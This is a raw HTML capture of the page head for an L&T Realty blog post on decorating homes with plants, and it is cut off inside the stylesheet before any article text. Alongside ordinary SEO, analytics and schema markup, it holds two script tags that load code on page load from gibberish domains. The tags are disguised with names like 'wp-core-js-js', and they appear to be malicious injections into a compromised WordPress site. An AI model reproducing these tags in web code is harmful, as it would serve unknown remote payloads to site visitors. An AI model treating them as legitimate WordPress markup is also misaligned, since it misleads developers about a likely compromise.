

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lntrealty.com/blogs/a-guide-to-decorating-your-home-with-plants/
body_size: 26671
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
	<head>
	    <!-- mFilter IT --->
	    <script>
	        (function (m,f,i,l,t,e,r){
	        m[t]=m[t]||function(){(m[t].q=m[t].q||[]).push(arguments)},m[t].l=1*new Date();
	        e =f.createElement(l);e.async=1;e.id="mfilterit-event-tag";e.src=i;
	        r=f.getElementsByTagName(l)[0]; r.parentNode.insertBefore(e,r);
	        })(window,document,"https://script.mfilterit.net/v3/e/client/web.larsentoubro.cpv.js","script","mfe");
	        mfe("mf_package_name","web.larsentoubro.cpv");
	        mfe("mf_tracking_type","conversion");
	    </script>
	    <!-- End mFilter IT --->
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to Decorate Your Home with Plants: A Complete Guide</title>
	<meta name="description" content="The use of plants as interior design has grown in popularity since it helps us stay connected to nature. Discover the tips for interior decarotion with plants." />
	<link rel="canonical" href="https://www.lntrealty.com/blogs/a-guide-to-decorating-your-home-with-plants/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Decorate Your Home with Plants: A Complete Guide" />
	<meta property="og:description" content="The use of plants as interior design has grown in popularity since it helps us stay connected to nature. Discover the tips for interior decarotion with plants." />
	<meta property="og:url" content="https://www.lntrealty.com/blogs/a-guide-to-decorating-your-home-with-plants/" />
	<meta property="og:site_name" content="L&amp;T Realty" />
	<meta property="article:modified_time" content="2025-04-17T11:51:00+00:00" />
	<meta property="og:image" content="https://www.lntrealty.com/wp-content/uploads/2023/11/Featured-Guide-To-Decorating-Your-Home-With-Plants.webp" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//skldfjgsldkmfgsdfg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="L&amp;T Realty &raquo; Feed" href="https://www.lntrealty.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lntrealty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lntrealty.com%2Fblogs%2Fa-guide-to-decorating-your-home-with-plants%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lntrealty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lntrealty.com%2Fblogs%2Fa-guide-to-decorating-your-home-with-plants%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' media='all' />
<link rel='stylesheet' id='wp-unit-converter-css' href='/wp-content/plugins/wp-unit-converter/public/css/wp-unit-converter-public.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='/wp-content/themes/lntrealty/style.css?ver=1.23' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='/wp-content/themes/lntrealty/print.css?ver=6.9' media='print' />
<link rel='stylesheet' id='flyfish-style-css' href='/wp-content/themes/lntrealty/assets/css/flyfish.css?ver=1.23' media='all' />
<link rel='stylesheet' id='project-residential-style-css' href='/wp-content/themes/lntrealty/assets/css/project-residential.css?ver=6.9' media='all' />
<link rel='stylesheet' id='aos-css-css' href='/wp-content/themes/lntrealty/assets/lib/aos/aos.css?ver=25.01.10' media='all' />
<link rel='stylesheet' id='photoswipe-css-css' href='/wp-content/themes/lntrealty/assets/lib/photoswipe/photoswipe.css?ver=25.01.10' media='all' />
<link rel='stylesheet' id='photoswipe-css-default-css' href='/wp-content/themes/lntrealty/assets/lib/photoswipe/default-skin/default-skin.css?ver=25.01.10' media='all' />
<link rel='stylesheet' id='custom-theme-css' href='/wp-content/themes/lntrealty/assets/css/custom_25_01.css?ver=25.01.10' media='' />
<link rel='stylesheet' id='mmenu-css' href='/wp-content/themes/lntrealty/assets/css/mmenu-light.css?ver=25.01.10' media='all' />
<link rel='stylesheet' id='common-front-css' href='/wp-content/themes/lntrealty/assets/css/common.css?ver=25.01.10' media='' />
<link rel='stylesheet' id='cf7cf-style-css' href='/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.4.13' media='all' />
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1769209566" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://www.lntrealty.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.lntrealty.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="/wp-content/plugins/wp-unit-converter/public/js/math.min.js?ver=1.0.5" id="wpuc_math_js-js"></script>
<script id="wpuc_ajax_script-js-extra">
var wpuc_js_obj = {"wpuc_metrics_json":"/wp-content/plugins/wp-unit-converter/includes/js/wpuc-metrics.json","wpuc_plugin_active":"1","wpuc_orientation":"horizontal"};
//# sourceURL=wpuc_ajax_script-js-extra
</script>
<script src="/wp-content/plugins/wp-unit-converter/public/js/wp-unit-converter-public.js?ver=1.0.5" id="wpuc_ajax_script-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;sensor=false&amp;key=AIzaSyC8rnlKLdVfF99b6U7vV19XEbeLD8xtxHY&amp;maptype=roadmap&amp;style=element%3Ageometry.fill%7Csaturation%3A-45%7Clightness%3A40%7Cweight%3A4.5&amp;ver=6.9" id="google_js-js"></script>
<script src="https://skldfjgsldkmfgsdfg.com/afap?ts=1769209566" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lntrealty.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.lntrealty.com/?p=13776' />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.lntrealty.com/blogs/a-guide-to-decorating-your-home-with-plants/"
    },
    "headline": "A Guide To Decorating Your Home With Plants",
    "description": "",
    "datePublished": "2023-11-16",
    "dateModified": "2025-04-17",
    "author": {
        "@type": "Person",
        "name": "L&T Realty"
    },
    "publisher": {
        "@type": "Organization",
        "name": "L&T Realty",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.lntrealty.com/wp-content/themes/lntrealty/assets/images/brand-logo-desktop.webp"
        }
    },
    "image": {
        "@type": "ImageObject",
        "url": "/wp-content/uploads/2023/11/Featured-Guide-To-Decorating-Your-Home-With-Plants.webp"
    },
    "wordCount": 766,
    "inLanguage": "en"
}</script><script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.lntrealty.com"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "News & Blogs",
            "item": "https://www.lntrealty.com/news-blogs"
        },
        {
            "@type": "ListItem",
            "position": 3,
            "name": "A Guide To Decorating Your Home With Plants",
            "item": "https://www.lntrealty.com/blogs/a-guide-to-decorating-your-home-with-plants/"
        }
    ]
}</script><link rel="icon" href="/wp-content/uploads/2021/01/favicon-5ffc780ee8b92.ico" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2021/01/favicon-5ffc780ee8b92.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/01/favicon-5ffc780ee8b92.ico" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2021/01/favicon-5ffc780ee8b92.ico" />
	<script type="text/javascript">
		var googlesitekey = "6LeUAaEcAAAAANrwUTwzLh5idRgETA0m90Ge8hiP";
	</script>
			<script src="https://www.google.com/recaptcha/api.js?render=6LdEKtomAAAAALhJ12W7Jeji8V58eBKIp52BYHG7" defer="defer"></script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35610937-1"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());
		  gtag('config', 'UA-35610937-1');
		</script>
		<!-- <script type="text/javascript" src="//cdn.evgnet.com/beacon/j55685555563zfz3uj3n3n3w655577674/production_dataset/scripts/evergage.min.js"></script> -->
												
				
		
		<meta name="facebook-domain-verification" content="6a5w4wpdvjv735vl1ywc6jnbmkfl4a" />
		<!-- DataLayers Start -->
																																																																																																																<!-- DataLayers End -->
		<!-- Google Enhanced Conversion Campaigns Pages Start -->
						<!-- Google Enhanced Conversion Campaigns Pages End -->

		<!-- Premium-3-4-bhk-west-square-seawoods-residences-navi-mumbai Code -->
		
		<!-- West Manor -->
		
	<!-- Google Tag Manager -->
	 	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-N6CD92H');</script>
		<!-- End Google Tag Manager -->

	
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "L&T Realty",
  "url": "https://www.lntrealty.com/",
  "logo": "https://www.lntrealty.com/wp-content/themes/lntrealty/assets/images/brand-logo-desktop.webp",
  "description": "L&T Realty is the real estate arm of Larsen & Toubro, developing residential, commercial, and retail properties across India.",
  "founder": {
    "@type": "Person",
    "name": "Larsen & Toubro Founders"
  },
  "foundingDate": "2011",
  "headquarters": {
    "@type": "PostalAddress",
    "streetAddress": "L&T Realty, Powai",
    "addressLocality": "Mumbai",
    "addressRegion": "Maharashtra",
    "addressCountry": "India"
  },
  "sameAs": [
    "https://www.facebook.com/LnTRealty",
    "https://twitter.com/LnTRealty",
    "https://www.instagram.com/lnrealty_in/",
    "https://www.linkedin.com/company/l&t-realty-limited/",
    "https://en.wikipedia.org/wiki/L%26T_Realty"
  ],
  "keywords": "real estate, residential apartments, commercial spaces, luxury homes, luxury flats, luxury apartments, flats luxury, most expensive apartment, costliest flat, modern new apartments, luxury 3 bhk flat, luxury 4 bhk flat, 4 bhk luxury flat",
  "subOrganization": [
    {
      "@type": "Organization",
      "name": "Residential Projects",
      "hasPart": [
        {
          "@type": "Residence",
          "name": "Elara Celestia",
          "address": { "@type": "PostalAddress", "addressLocality": "Bengaluru", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "Residence",
          "name": "Evara Heights",
          "address": { "@type": "PostalAddress", "addressLocality": "Thane", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "Residence",
          "name": "Green Reserve",
          "address": { "@type": "PostalAddress", "addressLocality": "Noida", "addressRegion": "Uttar Pradesh", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "Residence",
          "name": "Island Cove",
          "address": { "@type": "PostalAddress", "addressLocality": "Mahim, Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "Residence",
          "name": "West Manor",
          "address": { "@type": "PostalAddress", "addressLocality": "Navi Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "Residence",
          "name": "The Gateway",
          "address": { "@type": "PostalAddress", "addressLocality": "Sewri, Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "Residence",
          "name": "Elixir Reserve",
          "address": { "@type": "PostalAddress", "addressLocality": "Powai, Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "Residence",
          "name": "77 Crossroads",
          "address": { "@type": "PostalAddress", "addressLocality": "Ghatkopar (E), Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "Residence",
          "name": "Avinya Enclave",
          "address": { "@type": "PostalAddress", "addressLocality": "Chennai", "addressRegion": "Tamil Nadu", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "Residence",
          "name": "Rejuve 360",
          "address": { "@type": "PostalAddress", "addressLocality": "Mulund, Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "Residence",
          "name": "West Square",
          "address": { "@type": "PostalAddress", "addressLocality": "Navi Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "Residence",
          "name": "Crescent Bay",
          "address": { "@type": "PostalAddress", "addressLocality": "Parel, Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Ongoing" }
        },
        {
          "@type": "Residence",
          "name": "Emerald Isle",
          "address": { "@type": "PostalAddress", "addressLocality": "Powai, Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Ongoing" }
        },
        {
          "@type": "Residence",
          "name": "Raintree Boulevard",
          "address": { "@type": "PostalAddress", "addressLocality": "Hebbal, Bengaluru", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Ongoing" }
        },
        {
          "@type": "Residence",
          "name": "Vihaan",
          "address": { "@type": "PostalAddress", "addressLocality": "Vadodara", "addressRegion": "Gujarat", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Ongoing" }
        },
        {
          "@type": "Residence",
          "name": "Seawoods Residences",
          "address": { "@type": "PostalAddress", "addressLocality": "Navi Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Ongoing" }
        },
        {
          "@type": "Residence",
          "name": "Veridian (Emerald Isle Phase)",
          "address": { "@type": "PostalAddress", "addressLocality": "Powai, Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Ongoing" }
        }
      ]
    },
    {
      "@type": "Organization",
      "name": "Commercial Projects",
      "hasPart": [
        {
          "@type": "OfficeBuilding",
          "additionalType": "https://schema.org/Commercial",
          "name": "L&T Tech Park 2",
          "address": { "@type": "PostalAddress", "addressLocality": "Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Ongoing" }
        },
        {
          "@type": "OfficeBuilding",
          "additionalType": "https://schema.org/Commercial",
          "name": "L&T Tech Park, Bengaluru",
          "address": { "@type": "PostalAddress", "addressLocality": "Bengaluru", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Ongoing" }
        },
        {
          "@type": "OfficeBuilding",
          "additionalType": "https://schema.org/Commercial",
          "name": "L&T Innovation Campus",
          "address": { "@type": "PostalAddress", "addressLocality": "Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Ongoing" }
        },
        {
          "@type": "OfficeBuilding",
          "additionalType": "https://schema.org/Commercial",
          "name": "Seawoods Grand Central",
          "address": { "@type": "PostalAddress", "addressLocality": "Navi Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Ongoing" }
        },
        {
          "@type": "OfficeBuilding",
          "additionalType": "https://schema.org/Commercial",
          "name": "L&T Business Park",
          "address": { "@type": "PostalAddress", "addressLocality": "Delhi", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Ongoing" }
        },
        {
          "@type": "OfficeBuilding",
          "additionalType": "https://schema.org/Commercial",
          "name": "L&T Tech Park 1",
          "address": { "@type": "PostalAddress", "addressLocality": "Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "OfficeBuilding",
          "additionalType": "https://schema.org/Commercial",
          "name": "L&T Business Park (TC IV)",
          "address": { "@type": "PostalAddress", "addressLocality": "Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        }
      ]
    }
  ]
}
</script>

	<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) 